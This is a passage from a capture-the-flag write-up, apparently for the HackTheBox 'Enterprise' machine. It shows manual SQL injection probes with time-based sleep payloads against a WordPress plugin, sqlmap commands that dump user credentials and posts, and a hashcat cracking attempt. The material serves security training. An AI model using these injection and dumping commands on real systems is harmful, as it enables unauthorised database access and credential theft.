

Something I also always try to do is SQL injections - in practically everything I’m allowed to do - so that I don’t forget the typical queries and maybe catch something. In this case I don’t have much luck, but if I observe a strange behavior in the response time to different injections, maybe I’m in front of a Blind SQLi and with slqmap I confirm that the query field is injectable because I can get the databases of the system.
# http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=test' !!
# http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=test' or sleep(5)-- - ??
# http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=test and sleep(5)-- - :):)
# view-source:http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1 order by 10-- - ??
# view-source:http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1 order by 1-- - ??
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=test' --dbs --batch # :( ??
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' --dbs --batch # :) ??




I would love to create a custom script to do the SQLi, but according to some comments from much more experienced people, on this machine they don’t work very well, so I’m going to keep using the powerful sqlmap tool, and very quickly get a password, which has all the appearance of being hashed using the Wordpress algorithm, but can’t crack it with hashcat. To look for another attack vector, it’s a pity because it looked very promising with SQLi.
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' -D wordpress --tables
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' -D wordpress -T wp_users --columns
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' -D wordpress -T wp_users -C user_email,user_login,user_pass --dump
nvim hash
hashcat --example-hashes | grep '\$P\$' -A 3 -B 13
hashcat -a 0 -m 400 hash /usr/share/wordlists/rockyou.txt # :(







Now if I’m stuck, but thinking back a bit, I kept in my mind spinning the information I got from listing the posts based on their IDs, and some were related to passwords. Now with sqlmap I leak information from the posts, and the good thing is that this tool generates .csv files that I can then examine. I find some strings encoded in Base64 but without any value and then finally I found some credentials.
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' -D wordpress --tables
# --> Table wp_posts
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' -D wordpress -T wp_posts --columns
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' -D wordpress -T wp_posts -C ID,post_content --dump
# --> /home/al3j0/.local/share/sqlmap/output/enterprise.htb/dump/wordpress/wp_posts.csv
cat /home/al3j0/.local/share/sqlmap/output/enterprise.htb/dump/wordpress/wp_posts.csv
cat /home/al3j0/.local/share/sqlmap/output/enterprise.htb/dump/wordpress/wp_posts.csv | sed 's/\\n/\n/g'
cat /home/al3j0/.local/share/sqlmap/output/enterprise.htb/dump/wordpress/wp_posts.csv | sed 's/\\n/\n/g' | grep -v '<blank>' | sed 's/\\r/\r/g'
echo YTo0OntzOjU6InRpdGxlIjtzOjc6IkZpbmQgVXMiO3M6NDoidGV4dCI7czoxNjQ6IjxzdHJvbmc+QWRkcmVzczwvc3Ryb25nPgoxMjMgTWFpbiBTdHJlZXQKTG9uZG9uIEVDMSA0VUsKCjxzdHJvbmc+SG91cnM8L3N0cm9uZz4KTW9uZGF5Jm1kYXNoO0ZyaWRheTogOTowMEFNJm5kYXNoOzU6MDBQTQpTYXR1cmRheSAmYW1wOyBTdW5kYXk6IDExOjAwQU0mbmRhc2g7MzowMFBNIjtzOjY6ImZpbHRlciI7YjoxO3M6NjoidmlzdWFsIjtiOjE7fQ== | base64 -d; echo
echo YTo0OntzOjU6InRpdGxlIjtzOjE1OiJBYm91dCBUaGlzIFNpdGUiO3M6NDoidGV4dCI7czo4NToiVGhpcyBtYXkgYmUgYSBnb29kIHBsYWNlIHRvIGludHJvZHVjZSB5b3Vyc2VsZiBhbmQgeW91ciBzaXRlIG9yIGluY2x1ZGUgc29tZSBjcmVkaXRzLiI7czo2OiJmaWx0ZXIiO2I6MTtzOjY6InZpc3VhbCI7YjoxO30= | base64 -d; echo
echo YToxOntzOjU6InRpdGxlIjtzOjY6IlNlYXJjaCI7fQ== | base64 -d; echo

